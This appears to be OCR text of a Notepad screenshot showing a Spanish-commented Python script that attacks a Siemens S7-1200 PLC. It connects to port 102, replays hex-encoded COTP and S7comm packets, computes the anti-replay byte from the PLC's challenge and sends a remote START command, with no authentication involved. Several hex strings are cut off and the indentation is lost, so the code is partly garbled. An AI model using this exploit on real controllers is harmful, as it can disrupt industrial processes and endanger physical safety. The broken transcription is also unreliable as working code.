 START_Siemens_V22: Bloc de notas
Archivo Edición Formato Ver Ayuda
import socket, time, argparse
parser = argparse.ArgumentParser(prog='clien_socket.py',
description=' [+] Prueba S7-1200 v2.2',
epilog='[+] Demo: python client_socket.py --host 192.168.0.1 ')
parser.add_argument('--host', dest="HOST", help='Host', required=True)
args = parser.parse_args()
def enviar(payload, con):
con.send(bytearray.fromhex(payload))
data = con.recv(1024)
return data
def main():
COTP_RQ = '030000231ee00000006400c1020600c20f53494d415449432d524f4f542d4553c0010a'
#LENGTH 89
S7_COMM_RQ = '030000ee02f080720100df31000004ca0000000100000120360000011d00040000000000a1000000
#LENGTH 292
S7_COMM_ANTI = '0300008f02f08072020080310000054200000002000003b834000003b801018232010017000001
#LENGTH 197
START7 = '0300004302f0807202003431000004f200000010000003ca3400000034019077000803000004e8896900
#LENGTH 121
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((args.HOST, 102))
data = enviar(COTP_RQ, s)
data = enviar(S7_COMM_RQ, s)
challenge = data.hex()[48:50]
anti = int(challenge, 16) + int("80", 16)
S7_COMM_ANTI = S7_COMM_ANTI[:46] + hex(anti)[2] + S7_COMM_ANTI[47:]
S7_COMM_ANTI = S7_COMM_ANTI[:47] + hex(anti)[3] + S7_COMM_ANTI[48:]
START7 = START7[:46] + hex(anti)[2] + START7[47:]
START7 = START7[:47] + hex(anti)[3] + START7[48:]
data = enviar(START7, s)
print("Starting the PLC... Well Done!")
s.close()
if __name__ == "__main__":
main()